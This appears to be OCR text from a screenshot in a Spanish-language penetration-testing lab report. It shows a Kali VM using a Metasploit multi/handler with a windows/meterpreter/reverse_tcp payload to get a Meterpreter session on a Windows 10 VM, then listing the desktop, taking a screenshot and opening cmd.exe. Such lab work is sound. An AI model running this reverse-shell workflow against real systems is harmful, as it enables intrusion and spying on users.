 Windows10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
C:\Windows\SYSTEM32\cmd.exe
FTK Imager
Poc_103062...
ESP
4:00 p. m.
3/09/2023
CTRL DERECHA
Kali-Linux-2021.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
qterminal
kali
05:00 PM
kali@kali: ~
File Actions Edit View Help
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : es_MX
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ls
Listing: C:\Users\John Rativa\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 1283 fil 2022-09-25 00:58:33 -0400 Firefox.lnk
100777/rwxrwxrwx 73802 fil 2023-08-27 15:02:11 -0400 Poc_1030622657.exe
100666/rw-rw-rw- 12134 fil 2023-08-26 19:43:54 -0400 Texto_John Rativa.docx
100666/rw-rw-rw- 282 fil 2022-09-24 22:32:47 -0400 desktop.ini
meterpreter >
[*] 192.168.5.118 - Meterpreter session 1 closed. Reason: Died
meterpreter > screenshot
[-] Error running command screenshot: Rex::TimeoutError Operation timed out.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.5.117
lhost ⇒ 192.168.5.117
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.5.117:443
[*] Sending stage (175174 bytes) to 192.168.5.119
[*] Meterpreter session 2 opened (192.168.5.117:443 → 192.168.5.119:50119) at 2023-09-03 16:55:38 -0400
meterpreter > sysinfo
Computer : DESKTOP-6U37SEI
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : es_MX
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to:
meterpreter > execute -f cmd.exe -i
Process 13404 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19044.2006]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\John Rativa\Desktop>
CTRL DERECHA
Página 13 de 15 594 palabras Español (Colombia) Accesibilidad: es necesario investigar
Configuración de visualización Concentración 170%
Buscar
ESP
LAA
4:00 p. m.
3/09/2023